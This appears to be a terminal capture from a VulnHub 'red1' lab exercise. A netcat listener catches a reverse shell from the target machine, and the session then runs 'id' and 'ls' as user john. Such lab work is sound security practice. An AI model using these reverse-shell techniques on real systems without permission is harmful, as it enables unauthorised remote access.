 C:\root\vulnhub\red1> nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.135] 50808
$ $ $ $ $ $ $ $ $ id
uid=1000(john) gid=1000(john) groups=1000(john)
$
$
$ ls
note_from_red.txt
$